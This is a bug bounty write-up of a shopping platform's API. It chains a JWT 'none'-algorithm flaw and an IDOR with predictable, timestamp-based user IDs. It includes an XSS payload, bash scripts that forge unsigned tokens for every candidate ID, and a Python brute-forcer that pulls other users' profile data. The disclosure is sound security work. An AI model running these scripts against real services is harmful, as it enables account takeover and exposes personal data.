BOOK THIS SPACE FOR AD
ARTICLE ADI have tweeted the entire write-up as a Twitter thread. If you are interested, please follow me on Twitter to receive updates more quickly.
I started hunting for vulnerabilities on the BBP platform on Bug Bounty Hunter. Let’s say the platform name was “redirect.com”. After reviewing the web application, which was using JSON Web Token (JWT), I attempted to get an ATO.
Therefore, I decided to create an account and test all its functions. Initially, I tried to exploit a vulnerability by entering an XSS payload on the ‘firstName’ field and completed the other fields. When I logged in with Firefox browser, nothing happened, and I thought that the platform was safe. However, when I logged in with Microsoft Edge, the XSS payload was alerted.
At this point, it appeared to be a self XSS vulnerability since users were unable to visit other profiles and all blind XSS attempts were unsuccessful. I was hoping to collaborate with someone to help me convert the self XSS vulnerability into a non-self XSS vulnerability.
After testing all the functions, I returned to Burp Suite to inspect the traffic. I found a specific request…
GET /profile HTTP/2Host: api.redirect.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: application/json, text/plain, */*
Accept-Language: en-GB
Accept-Encoding: gzip, deflate
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiQ3VzdG9tZXIiLCJ1c2VySWQiOiI2NDczM2MxMDM3NmFkMTZhODliZWMzOTUiLCJlbWFpbCI6Im1vaGFtZWRAZ21haWwuY29tIiwiZmlyc3ROYW1lIjoibDxzdmcgT25seT0xICBPbmxvYWQ9YWxlcnQoZG9jdW1lbnQuY29va2llKT4iLCJsYXN0TmFtZSI6Imw8c3ZnIE9ubHk9MSAgT25sb2FkPWFsZXJ0KGRvY3VtZW50LmNvb2tpZSk-IiwiY3JlYXRlVGltZSI6IjA1LzMwLzIwMjMgMDA6MTY6NTAiLCJyZWdpc3RlclRpbWUiOiIwNS8yOC8yMDIzIDExOjMzOjM2IiwiaGFzS2V5IjoidHJ1ZSIsIm5iZiI6MTY4NTQwNTgwMCwiZXhwIjoxNjg1NDkyMjAwLCJpYXQiOjE2ODU0MDU4MDB9.ADEzFqcfIQ7uDVXKLBHZStu3LQ9zog2Fd-yDWrYrklc
Origin: https://www.redirect.com
Referer: https://www.redirect.com/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Te: trailers
The application utilized JSON Web Tokens (JWT) for authorization. After decoding the JWT, I discovered that
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiQ3VzdG9tZXIiLCJ1c2VySWQiOiI2NDczM2MxMDM3NmFkMTZhODliZWMzOTUiLCJlbWFpbCI6Im1vaGFtZWRAZ21haWwuY29tIiwiZmlyc3ROYW1lIjoibDxzdmcgT25seT0xICBPbmxvYWQ9YWxlcnQoZG9jdW1lbnQuY29va2llKT4iLCJsYXN0TmFtZSI6Imw8c3ZnIE9ubHk9MSAgT25sb2FkPWFsZXJ0KGRvY3VtZW50LmNvb2tpZSk-IiwiY3JlYXRlVGltZSI6IjA1LzMwLzIwMjMgMDA6MTY6NTAiLCJyZWdpc3RlclRpbWUiOiIwNS8yOC8yMDIzIDExOjMzOjM2IiwiaGFzS2V5IjoidHJ1ZSIsIm5iZiI6MTY4NTQwNTgwMCwiZXhwIjoxNjg1NDkyMjAwLCJpYXQiOjE2ODU0MDU4MDB9.ADEzFqcfIQ7uDVXKLBHZStu3LQ9zog2Fd-yDWrYrklc{"alg": "HS256",
"typ": "JWT"
}
{
"type": "Customer",
"userId": "64733c10376ad16a89bec395",
"email": "mohamed@gmail.com",
"firstName": "l<svg Only=1 Onload=alert(document.cookie)>",
"lastName": "l<svg Only=1 Onload=alert(document.cookie)>",
"createTime": "05/30/2023 00:16:50",
"registerTime": "05/28/2023 11:33:36",
"hasKey": "true",
"nbf": 1685405800,
"exp": 1685492200,
"iat": 1685405800
}
At first, I attempted all the methods mentioned here
and the None Algorithm worked for me even when I removed the signature.
At this point, I had exhausted all the methods mentioned earlier, and the None algorithm worked for me. It worked even when I removed the signature.
As a result, I had a None Algorithm vulnerability. I attempted privilege escalation by changing the “type”: “Customer” to “type”: “Admin” or any other privilege-related value, but I was unsuccessful. So, I tried IDOR, and there were two parameters that I could test.”
"userId": "64733c10376ad16a89bec395""email": "mohamed@gmail.com"
After attempting several methods with email, I did not find anything useful. So, I attempted to change the user ID, and when I changed it to someone else’s ID, it worked, and I was able to retrieve their information.
At this point, the maximum severity for this bug was considered medium because The ID was not easily accessible from anywhere.
As the website was a shopping platform, I attempted to fuzz the API, but I did not come across any interesting findings. I also tried to search for any data in the comments section or user profiles, but I couldn’t find any as there was no comment option or user profile feature available or review. I even tried to search the Wayback-Machine and JavaScript files, but I was unable to find any useful information.
Let’s analyze the user ID. To begin with, I created several accounts to test on it
As shown in the ‘number of test accounts’ picture, we can observe a pattern in the user ID as follows:
Based on this analysis, the first 8 bits of the user ID appear to be a hexadecimal representation of the timestamp. The next 12 hex digits are fixed for a certain period of time during the day (which can be determined by creating an account), and the last 4 digits are random.
My scenario at this point was to perform a brute force attack using the pattern we have analyzed. Since we have identified the first 8 bits as a timestamp, we can narrow down our brute force search to the remaining 18 bits. However, we can determine the next 12 bits by creating an account and observing the generated user ID.
Therefore, the main point of the brute force attack would be to determine the last 4 digits of the user ID.
To create a proof of concept for this attack, I would need to follow these steps:
Get all possible timestamps for a day.Determine all possible user IDs at a given timestamp.Generate a JSON Web Token (JWT) for each user ID.Use a brute force attack to try all possible combinations of the last 4 digits of the user ID using the JWTs generated in step 3.Keep track of the valid user IDs that are obtained through the brute force attack.Analyze the results and determine the number of valid user IDs obtained.Based on the analysis_id_pic, the timestamp appears to be represented by the hexadecimal value ‘647DDEA2’. The first 4 digits represent the year, month, and day, and the last 4 digits represent the hours, minutes, and seconds.
To generate a file with all possible combinations of the last 4 digits of the timestamp, we can use the following script commands:
#!/bin/bashfor ((i=0;i<=0xffff;i++))
do
hex=$(printf "%04x" $i)
echo $hex
done >> hex4.txt
After that we will go to the next step as we will get all possible userid at all times we got from the first step
userid was divided into three parts
646fcff0 ==> timestamp, 5523e47052f1 ==> fixed 12 digits of hex, 310e ==> random 4 digitsTo recap our analysis, the first 8 hex digits of the user ID represent the timestamp, the next 12 hex digits are fixed for all users at sometimes during the day, and the last 4 hex digits are randomly generated.
To obtain the first 12 hex digits, we can create an account at the beginning of the day and observe the generated user ID.
To obtain all possible combinations of the last 4 hex digits, we can use a bash script similar to the one used to generate all possible timestamps. This will give us a file with all possible combinations of the last 4 hex digits, which we can then concatenate with the fixed 12 hex digits for each timestamp to obtain all possible user IDs at all times during the day.
#!/bin/bashfor ((i=0;i<=0xffff;i++))
do
hex=$(printf "%04x" $i)
echo $hex
done >> hex4.txt
After generating all possible user IDs for each timestamp, we need to convert each user ID into a JWT to check which ones are valid. We can use the following script command to generate a JWT for each user ID:
for i in `cat hex4.txt`; do for j in `cat hex4.txt`; do echo '{"alg":"HS256","typ":"JWT"}' | base64 | tr -d '==' | tr -d '\n'; echo '.' | tr -d '\n' ; echo '{"limit":2,"type":"Customer","userId":"'$i'5523e47052f150'$j'"}' | base64 | tr -d '==' | tr -d '\n'; echo '.' ; done ; done >> rahim_allah_alfataa_salah.txtAfter generating all possible JWTs for each user ID, we need to check which ones are valid. We can use the following Python code to check the validity of each JWT:
import requestsimport time
url = "https://api.redirect.com/profile"
bearer_token_file = "rahim_allah_alfataa_salah.txt"
with open(bearer_token_file, "r") as f:
jwt_list = f.readlines()
for jwt_str in jwt_list:
jwt_token = jwt_str.strip()
headers = {"Authorization": f"Bearer {jwt_token}"}
response = requests.get(url, headers=headers)
if response.ok and response.status_code == 200:
response_data = response.json()
print("userid: " + response_data["items"]['id'])
After that o reported it to the program the triager made an account and give me this as timestamp 30.05.2023
but it wasn't the all 8 bits of timestamp (just 5 of them) so I made a code to get all possible timestamp from 30.05.2023 at 11 pm to 11,30 pm
I used this website to get the timestamp.
and this for brute force last 3 digits at timestamp (you can made 4 digits but i made it 3 to decreeing the time) and I named the output with timestamp.txt
#!/bin/bashstart=6475d908
end=6475dFFF
for ((i=0x$start;i<=0x$end;i++))
do
printf "%x\n" $i
done << timestamp.txt
for the last 4 hex of digits for userid we will run this bash script to get all possible last 4 hex of digits it will be he same as the first script (I will made it to 2 hex of digits to decreeing the time ) and i named the output with jadak_alghaithu.txt
for i in {0..255}; do printf "%02X\n" $i; done >> jadak_alghaithu.txt;for converting all this timestamp, fixied 12 hex of digits and alst 4 digits to get all JWT I wrote this and i will name it with brute_force.txt
for i in `cat timestamp.txt`; do for j in `cat jadak_alghaithu.txt`; do echo '{"alg":"HS256","typ":"JWT"}' | base64 | tr -d '==' | tr -d '\n'; echo '.' | tr -d '\n' ; echo '{"limit":2,"type":"Customer","userId":"'$i'5523e47052f150'$j'"}' | base64 | tr -d '==' | tr -d '\n'; echo '.' ; done ; done >> brute_force.txtAfter that i wrote this python code to made the attack
i named it with Hack_hack.py
import time
url = "https://api.redirect.com/profile"
bearer_token_file = "brute_force.txt"
with open(bearer_token_file, "r") as f:
jwt_list = f.readlines()
for jwt_str in jwt_list:
jwt_token = jwt_str.strip()
headers = {"Authorization": f"Bearer {jwt_token}"}
response = requests.get(url, headers=headers)
if response.ok and response.status_code == 200:
response_data = response.json()
print("userid: " + response_data["items"]['id'])
And that was the results
here is the userid :6475d9315523e47052f15098 for the triager
so I sent it to burp
And this is the data for the triager.
{"offset":0,
"limit":1,
"items":{
"id":"6475d9315523e47052f15098",
"lastLoggedAt":"2023–05–30T11:08:34.219Z",
"createdAt":"2023–05–30T11:08:33.493Z",
"dateOfBirth":null,
"gender":null,
"registerType":"email",
"addresses":[
],
"firstName":"test1",
"lastName":"test2",
"email":"**************@gmail.com",
"phone":null,
"state":"active",
"registerOrigin":"desktop",
"marketingAccepted":true,
"marketingAcceptedAt":"2023–05–30T11:08:33.493Z"
},
"size":1,
"success":true,
"message":null,
"statusCode":"ok"
}
The end
.png)
 11 months ago
59
11 months ago
59 














 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·